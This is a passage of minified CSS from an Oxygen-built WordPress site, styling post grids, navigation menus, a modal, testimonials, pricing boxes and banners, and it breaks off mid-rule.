.oxy-post-meta{margin-top:0px;font-size:.8em;display:flex;flex-direction:row}#_posts_grid-122-16532 .oxy-post-meta-item::after{content:"\00b7";margin-right:.5em;margin-left:.5em}#_posts_grid-122-16532 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-122-16532 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-122-16532 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-122-16532 .oxy-post{flex-direction:column}#_posts_grid-122-16532 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-122-16532 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-78-16532 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-78-16532 .oxy-post{display:flex;flex-direction:column;text-align:left;align-items:flex-start;margin-bottom:3em;width:33.33%;padding:1em;padding-left:0px}#_posts_grid-78-16532 .oxy-post-image{margin-bottom:1em;position:relative;width:100%}#_posts_grid-78-16532 .oxy-post-image-fixed-ratio{padding-bottom:52%;background-size:contain;background-position:center center;background-repeat:no-repeat}#_posts_grid-78-16532 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:.7em;color:white;background-color:rgba(0,0,0,0.5);padding:.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-78-16532 .oxy-post-title{font-size:1.5em;line-height:1.2em}#_posts_grid-78-16532 .oxy-post-meta{margin-top:0.5em;font-size:.8em;display:flex;flex-direction:row}#_posts_grid-78-16532 .oxy-post-meta-item::after{content:"\00b7";margin-right:.5em;margin-left:.5em}#_posts_grid-78-16532 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-78-16532 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-78-16532 .oxy-post-content p{margin:0}@media (max-width:1120px){#_posts_grid-78-16532 .oxy-post-meta{display:none}}.sp-recent-post-layout .oxy-post-meta-item{margin-left:10px}#_posts_grid-122-16532 .oxy-post-title{font-size:12px;color:#27375f}#_posts_grid-122-16532 .oxy-post-meta{font-size:8px}#_posts_grid-122-16532 .oxy-post-content{font-size:14px}#_posts_grid-122-16532 .oxy-read-more{font-size:0.8em}#_posts_grid-122-16532 .oxy-easy-posts-pages{text-align:center}@media (max-width:){#_posts_grid-122-16532 .oxy-post{width:50% !important}}@media (max-width:){#_posts_grid-122-16532 .oxy-post{width:100% !important}}#_posts_grid-78-16532 .oxy-post-title{font-size:20px;color:#27375f}#_posts_grid-78-16532 .oxy-post-meta{font-size:13px}#_posts_grid-78-16532 .oxy-read-more{font-size:16px;color:#27375f;background-color:transparent;text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-78-16532 .oxy-read-more:hover{color:#ffffff;background-color:#ee5b33;text-decoration:none}#_posts_grid-78-16532 .oxy-easy-posts-pages{text-align:center}@media (max-width:1240px){#_posts_grid-78-16532 .oxy-post{width:50% !important}}@media (max-width:767px){#_posts_grid-78-16532 .oxy-post{width:100% !important}}#modal-59-25{background-image:linear-gradient(rgba(39,55,95,0.31),rgba(39,55,95,0.31)),url(https://knowzies.com/wp-content/uploads/2021/02/knowzies-pictogram-in-bg.jpg);background-size:auto,cover;width:100vw;modal-position:left;flex-direction:column;display:flex;background-attachment:fixed;background-repeat:no-repeat;padding-top:20px;align-items:center;padding-left:0px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;text-align:center;justify-content:flex-start;background-color:#ffffff;height:100%;padding-bottom:0px;z-index:9999}@media (max-width:991px){#modal-59-25{flex-direction:unset;display:none}}@media (max-width:479px){#modal-59-25{width:100%}}#span-68-16532{color:#27375f}.oxy-pro-menu-list{display:flex;padding:0;margin:0;align-items:center}.oxy-pro-menu .oxy-pro-menu-list .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%;transition-property:background-color,color,border-color}.oxy-pro-menu-list > .menu-item{white-space:nowrap}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-pro-menu .oxy-pro-menu-list li.current-menu-item > a,.oxy-pro-menu .oxy-pro-menu-list li.menu-item:hover > a{border-color:currentColor}.oxy-pro-menu .menu-item,.oxy-pro-menu .sub-menu{position:relative}.oxy-pro-menu .menu-item .sub-menu{padding:0;flex-direction:column;white-space:nowrap;display:flex;visibility:hidden;position:absolute;z-index:9999999;top:100%;transition-property:opacity,transform,visibility}.oxy-pro-menu-off-canvas .sub-menu:before,.oxy-pro-menu-open .sub-menu:before{display:none}.oxy-pro-menu .menu-item .sub-menu.aos-animate,.oxy-pro-menu-init .menu-item .sub-menu[data-aos^=flip]{visibility:visible}.oxy-pro-menu-container:not(.oxy-pro-menu-init) .menu-item .sub-menu[data-aos^=flip]{transition-duration:0s}.oxy-pro-menu .sub-menu .sub-menu,.oxy-pro-menu.oxy-pro-menu-vertical .sub-menu{left:100%;top:0}.oxy-pro-menu .sub-menu.sub-menu-left{right:0;left:auto !important;margin-right:100%}.oxy-pro-menu-list > .menu-item > .sub-menu.sub-menu-left{margin-right:0}.oxy-pro-menu .sub-menu li.menu-item{flex-direction:column}.oxy-pro-menu-mobile-open-icon,.oxy-pro-menu-mobile-close-icon{display:none;cursor:pointer;align-items:center}.oxy-pro-menu-off-canvas .oxy-pro-menu-mobile-close-icon,.oxy-pro-menu-open .oxy-pro-menu-mobile-close-icon{display:inline-flex}.oxy-pro-menu-mobile-open-icon > svg,.oxy-pro-menu-mobile-close-icon > svg{fill:currentColor}.oxy-pro-menu-mobile-close-icon{position:absolute}.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;overflow:auto;z-index:2147483642 !important;background-color:#fff}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container{transition-property:opacity,transform,visibility}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container[data-aos^=slide]{transition-property:transform}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container[data-aos^=flip]{visibility:visible !important}.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list,.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-open > .oxy-pro-menu-container{max-height:100vh;overflow:auto;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas > .oxy-pro-menu-container{max-height:100vh;overflow:auto;z-index:1000}.oxy-pro-menu-container > div:first-child{margin:auto}.oxy-pro-menu-off-canvas-container{display:flex !important;position:fixed;width:auto;align-items:center;justify-content:center}.oxy-pro-menu-off-canvas-container a,.oxy-pro-menu-open-container a{word-break:break-word}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-container .oxy-pro-menu-list .menu-item,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container .oxy-pro-menu-list .menu-item{flex-direction:column;width:100%;text-align:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .sub-menu,.oxy-pro-menu.oxy-pro-menu-open .sub-menu{display:none;visibility:visible;opacity:1;position:static;align-items:center;justify-content:center;white-space:normal;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item,.oxy-pro-menu.oxy-pro-menu-open .menu-item{justify-content:center;min-height:32px}.oxy-pro-menu .menu-item.menu-item-has-children,.oxy-pro-menu .sub-menu .menu-item.menu-item-has-children{flex-direction:row;align-items:center}.oxy-pro-menu .menu-item > a{display:inline-flex;align-items:center;justify-content:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu.oxy-pro-menu-open .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{min-width:32px;min-height:32px}.oxy-pro-menu .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{display:flex;align-items:center;justify-content:center}.oxy-pro-menu .menu-item-has-children > a svg{width:1.4em;height:1.4em;fill:currentColor;transition-property:transform}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item > a svg,.oxy-pro-menu.oxy-pro-menu-open .menu-item > a svg{width:1em;height:1em}.oxy-pro-menu-off-canvas .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area{display:none}.oxy-pro-menu-off-canvas .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area{min-height:32px;width:0px}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children{padding-right:0px}.oxy-pro-menu-container .menu-item a{width:100%;text-align:center}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) ul:not(.sub-menu) > li > .sub-menu{top:100%;left:0}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .sub-menu{top:0;left:100%}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) a{-webkit-tap-highlight-color:transparent}.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{border-radius:0px !important;width:100%}.oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:auto}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="right"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating.sub-menu-left[data-aos*="left"]{pointer-events:none}.oxy-pro-menu-dropdown-animating-out{pointer-events:none}.oxy-pro-menu-list .menu-item a{border-color:transparent}.oxy-pro-menu-list .menu-item.current-menu-item a,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover{border-color:currentColor}#-pro-menu-10-25 .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{color:#ffffff}#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon svg{width:52px;height:52px;color:#ee5b33}#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon{margin-top:5px;margin-bottom:5px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}#-pro-menu-10-25 .oxy-pro-menu-mobile-close-icon svg{color:#f7f0e8}#-pro-menu-10-25 .oxy-pro-menu-off-canvas-container{width:450px}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:#27375f}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{color:#ffffff;padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a:hover,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a:hover{color:#ffffff}#-pro-menu-10-25 .oxy-pro-menu-off-canvas-container{top:0;bottom:0;right:auto;left:0}#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-10-25.oxy-pro-menu-open .oxy-pro-menu-mobile-open-icon{display:none}#-pro-menu-10-25 .oxy-pro-menu-container{visibility:hidden;position:fixed}#-pro-menu-10-25.oxy-pro-menu-open .oxy-pro-menu-container{visibility:visible}#-pro-menu-10-25 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area,#-pro-menu-10-25 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area{margin-right:-4px}#-pro-menu-10-25{menu-off-canvas-animation:flip-right;padding-bottom:0px;flex-direction:unset;display:none}#-pro-menu-10-25:hover{oxy-pro-menu-slug-oxypromenucontaineroxypromenuopencontainermenuitemaoxypromenucontaineroxypromenuoffcanvascontainermenuitemacolor:#ffffff}#-pro-menu-205-25 .oxy-pro-menu-list .menu-item,#-pro-menu-205-25 .oxy-pro-menu-list .menu-item a{text-transform:capitalize;font-weight:300;font-size:18px;color:#f6aa98;transition-duration:0.3s}#-pro-menu-205-25 .oxy-pro-menu-list .menu-item a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px}#-pro-menu-205-25 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}#-pro-menu-205-25{font-size:20px;width:65%}#-pro-menu-262-25 .oxy-pro-menu-list .menu-item,#-pro-menu-262-25 .oxy-pro-menu-list .menu-item a{text-transform:capitalize;font-weight:300;font-size:18px;color:#f6aa98;transition-duration:0.3s}#-pro-menu-262-25 .oxy-pro-menu-list .menu-item a{padding-top:0px;padding-bottom:0px;padding-right:40px}#-pro-menu-262-25 .oxy-pro-menu-list > .menu-item > a{border-radius:20px}#-pro-menu-262-25 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}#-pro-menu-262-25 .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}#-pro-menu-262-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item,#-pro-menu-262-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{align-items:flex-start}#-pro-menu-262-25{font-size:20px;width:75%}@media (max-width:1240px){#-pro-menu-10-25{display:none;flex-direction:unset}}@media (max-width:1240px){#-pro-menu-205-25 .oxy-pro-menu-list .menu-item,#-pro-menu-205-25 .oxy-pro-menu-list .menu-item a{font-size:14px}}@media (max-width:1240px){#-pro-menu-262-25 .oxy-pro-menu-list .menu-item,#-pro-menu-262-25 .oxy-pro-menu-list .menu-item a{font-size:14px}}@media (max-width:991px){#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon svg{width:0px;height:0px}#-pro-menu-10-25 .oxy-pro-menu-off-canvas-container{width:75%}#-pro-menu-10-25{flex-direction:unset;display:flex}}@media (max-width:991px){#-pro-menu-205-25 .oxy-pro-menu-list .menu-item,#-pro-menu-205-25 .oxy-pro-menu-list .menu-item a{color:#ffffff;text-transform:uppercase;font-size:15px}#-pro-menu-205-25 .oxy-pro-menu-list .menu-item a{padding-left:25px;padding-right:25px}}@media (max-width:991px){#-pro-menu-262-25 .oxy-pro-menu-list .menu-item,#-pro-menu-262-25 .oxy-pro-menu-list .menu-item a{color:#ffffff;text-transform:uppercase;font-size:15px}#-pro-menu-262-25 .oxy-pro-menu-list .menu-item a{padding-left:25px;padding-right:25px}}@media (max-width:767px){#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-left:0px}#-pro-menu-10-25{display:flex}}@media (max-width:479px){#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon svg{width:0px;height:0px}#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon{font-family:'Montserrat';font-size:18px}#-pro-menu-10-25 .oxy-pro-menu-off-canvas-container{width:95%}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container{padding-left:20px}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-align:left;justify-content:flex-start}#-pro-menu-10-25{display:flex}}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-new-columns{display:flex;width:100%;flex-direction:row;align-items:stretch;justify-content:center;flex-wrap:wrap}.ct-link-text{display:inline-block}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.ct-link-button{display:inline-block;text-align:center;text-decoration:none}.ct-link-button{background-color:#1e73be;border:1px solid #1e73be;color:#ffffff;padding:10px 16px}.ct-image{max-width:100%}.ct-fancy-icon>svg{width:55px;height:55px}.ct-inner-content{width:100%}.ct-slide{display:flex;flex-wrap:wrap;text-align:center;flex-direction:column;align-items:center;justify-content:center}.ct-nestable-shortcode{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-comments{width:100%;text-align:left}.oxy-comment-form{width:100%}.oxy-login-form{width:100%}.oxy-search-form{width:100%}.oxy-tabs-contents{display:flex;width:100%;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-tab{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-tab-content{display:flex;width:100%;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-testimonial{width:100%}.oxy-icon-box{width:100%}.oxy-pricing-box{width:100%}.oxy-posts-grid{width:100%}.oxy-gallery{width:100%}.ct-slider{width:100%}.oxy-tabs{display:flex;flex-wrap:nowrap;flex-direction:row;align-items:stretch}.ct-modal{flex-direction:column;align-items:flex-start}.ct-span{display:inline-block;text-decoration:inherit}.ct-widget{width:100%}.oxy-dynamic-list{width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.oxy-post-content,.ct-text-block,.ct-headline,.oxy-rich-text,.ct-link-text{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.oxy-testimonial{flex-direction:row;align-items:center}.oxy-testimonial .oxy-testimonial-photo-wrap{order:1}.oxy-testimonial .oxy-testimonial-photo{width:125px;height:125px;margin-right:20px}.oxy-testimonial .oxy-testimonial-photo-wrap,.oxy-testimonial .oxy-testimonial-author-wrap,.oxy-testimonial .oxy-testimonial-content-wrap{align-items:flex-start;text-align:left}.oxy-testimonial .oxy-testimonial-text{margin-bottom:8px;font-size:21px;line-height:1.4;-webkit-font-smoothing:subpixel-antialiased}.oxy-testimonial .oxy-testimonial-author{font-size:18px;-webkit-font-smoothing:subpixel-antialiased}.oxy-testimonial .oxy-testimonial-author-info{font-size:12px;-webkit-font-smoothing:subpixel-antialiased}.oxy-icon-box{text-align:left;flex-direction:column}.oxy-icon-box .oxy-icon-box-icon{margin-bottom:12px;align-self:flex-start} .oxy-icon-box .oxy-icon-box-heading{font-size:21px;margin-bottom:12px} .oxy-icon-box .oxy-icon-box-text{font-size:16px;margin-bottom:12px;align-self:flex-start}.oxy-icon-box .oxy-icon-box-link{margin-top:20px} .oxy-pricing-box .oxy-pricing-box-section{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;alignment:center;text-align:center}.oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price{justify-content:center}.oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-graphic{justify-content:center}.oxy-pricing-box .oxy-pricing-box-title-title{font-size:48px}.oxy-pricing-box .oxy-pricing-box-title-subtitle{font-size:24px}.oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price{flex-direction:row}.oxy-pricing-box .oxy-pricing-box-currency{font-size:28px}.oxy-pricing-box .oxy-pricing-box-amount-main{font-size:80px;line-height:0.7}.oxy-pricing-box .oxy-pricing-box-amount-decimal{font-size:13px}.oxy-pricing-box .oxy-pricing-box-term{font-size:16px}.oxy-pricing-box .oxy-pricing-box-sale-price{font-size:12px;color:rgba(0,0,0,0.5);margin-bottom:20px} .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-content{font-size:16px;color:rgba(0,0,0,0.5)} .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-cta{justify-content:center}.oxy-progress-bar .oxy-progress-bar-background{background-color:#000000;background-image:linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);animation:none 0s paused}.oxy-progress-bar .oxy-progress-bar-progress-wrap{width:85%}.oxy-progress-bar .oxy-progress-bar-progress{background-color:#66aaff;padding:40px;animation:none 0s paused,none 0s paused;background-image:linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent)}.oxy-progress-bar .oxy-progress-bar-overlay-text{font-size:30px;font-weight:900;-webkit-font-smoothing:subpixel-antialiased}.oxy-progress-bar .oxy-progress-bar-overlay-percent{font-size:12px}.ct-slider .unslider-nav ol li{border-color:#ffffff}.ct-slider .unslider-nav ol li.unslider-active{background-color:#ffffff}.ct-slider .ct-slide{padding:0px}.oxy-superbox .oxy-superbox-secondary,.oxy-superbox .oxy-superbox-primary{transition-duration:0.5s} .oxy-pro-menu{menu_dropdown_animation:fade-up}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{padding-top:px;padding-left:px;padding-right:px;padding-bottom:px}.oxy-pro-menu .oxy-pro-menu-list > .menu-item{margin-top:px;margin-left:px;margin-right:px;margin-bottom:px}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{box-shadow:px px px px }.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{margin-top:px;margin-left:px;margin-right:px;margin-bottom:px;transition-duration:0.4s}.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a div{margin-left:0px}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a{padding-top:px;padding-left:px;padding-right:px;padding-bottom:px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{width:30px;height:30px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon,.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{transition-duration:0.4s}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{top:20px;left:20px}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{width:24px;height:24px}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon,.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{transition-duration:0.4s}.oxy-pro-menu .oxy-pro-menu-off-canvas-container > div:first-child,.oxy-pro-menu .oxy-pro-menu-open-container > div:first-child{oxy-pro-menu_slug_oxypromenuoffcanvascontaineroxypromenulistmenuitemoxypromenuopencontaineroxypromenulistmenuitem_min_width:px}.oxy-pro-menu .oxy-pro-menu-off-canvas-container{oxy-pro-menu_slug_oxypromenuoffcanvascontainer_width:px}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:#ffffff}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-top:px;padding-left:px;padding-right:px;padding-bottom:px}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container{padding-top:px;padding-left:px;padding-right:px;padding-bottom:px}.oxy-pro-menu .oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-open-container{background-color:;background-image:url();overlay-color:;background-size:;background-repeat:;background-attachment:;background-blend-mode:;background-size-width:px;background-size-height:px;background-position:px px}.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children > a svg,.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children > a svg{font-size:24px}.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{background-color:rgba(0,0,0,0.2);border-top-style:solid}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}.oxy-pro-menu .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{align-items:flex-start}.oxy-pro-menu .oxy-pro-menu-off-canvas-container{top:0;bottom:0;right:auto;left:0}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-align:left;justify-content:flex-start}.oxy-shape-divider{width:0px;height:0px}.oxy_shape_divider svg{width:100%}.ct-section-inner-wrap,.oxy-header-container{max-width:1240px}.ct-section-inner-wrap,.oxy-header-container{max-width:1240px}body{font-family:'Montserrat'}body{line-height:28px;font-size:16px;font-weight:400;color:#595959}.oxy-nav-menu-hamburger-line{background-color:#595959}h1,h2,h3,h4,h5,h6{font-family:'Montserrat';font-size:36px;font-weight:600;line-height:}h2,h3,h4,h5,h6{font-size:30px;line-height:}h3,h4,h5,h6{font-size:24px;line-height:}h4,h5,h6{font-size:20px;line-height:}h5,h6{font-size:18px;line-height:}h6{font-size:16px;line-height:}a{color:#ee5b33;text-decoration:none}a:hover{text-decoration:none}.ct-link-text{text-decoration:}.ct-link{color:#595959;text-decoration:}.ct-link-button{border-radius:3px}.ct-section-inner-wrap{padding-top:40px;padding-right:20px;padding-bottom:40px;padding-left:20px}.ct-new-columns > .ct-div-block{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.oxy-header-container{padding-right:20px;padding-left:20px}@media (max-width:992px){.ct-columns-inner-wrap{display:block !important}.ct-columns-inner-wrap:after{display:table;clear:both;content:""}.ct-column{width:100% !important;margin:0 !important}.ct-columns-inner-wrap{margin:0 !important}}.supabanner-lg-3{width:400px;height:600px;position:relative;overflow:hidden;background-color:#12141d}@media (max-width:991px){.supabanner-lg-3{margin-bottom:50px}}@media (max-width:767px){.supabanner-lg-3{max-width:400px;width:100%;height:500px}}@media (max-width:479px){.supabanner-lg-3{height:400px}}.supabanner-lg-3-title{width:200px;background-color:#ffffff;height:200px;position:absolute;top:0px;right:0px;left:0px;text-align:center;margin-left:auto;margin-right:auto}.supabanner-lg-3-title:not(.ct-section),.supabanner-lg-3-title.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.supabanner-lg-3-title2{background-color:#000000;width:200px;height:200px;position:absolute;bottom:0px;right:0px;left:0px;text-align:center;margin-left:auto;margin-right:auto}.supabanner-lg-3-title2:not(.ct-section),.supabanner-lg-3-title2.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.supabanner-lg-3b{background-color:#12141d;width:400px;overflow:hidden;position:relative;height:600px}@media (max-width:767px){.supabanner-lg-3b{width:100%;max-width:400px;height:500px}}@media (max-width:479px){.supabanner-lg-3b{height:400px}}.supabanner-lg-3b-title{text-align:center;width:200px;background-color:#000000;height:200px;position:absolute;top:0px;right:0px;left:0px;margin-left:auto;margin-right:auto}.supabanner-lg-3b-title:not(.ct-section),.supabanner-lg-3b-title.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.supabanner-lg-3b-title2{text-align:center;width:200px;background-color:#ffffff;position:absolute;left:0px;bottom:0px;right:0px;height:200px;margin-left:auto;margin-right:auto}.supabanner-lg-3b-title2:not(.ct-section),.supabanner-lg-3b-title2.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.supascreenshot1:hover{background-position:50% 100%}.supascreenshot1{background-size:cover;text-align:center;background-repeat:no-repeat;transition-duration:6s;transition-timing-function:ease;transition-property:background-position;overflow:hidden;border-bottom-color:#b59996;border-top-color:#b59996;width:350px;height:400px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;background-position:50% 0px}.supascreenshot1:not(.ct-section),.supascreenshot1.ct-section 